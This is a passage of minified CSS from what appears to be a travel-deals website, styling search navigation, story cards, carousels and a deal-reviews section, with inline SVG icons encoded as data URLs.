50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and 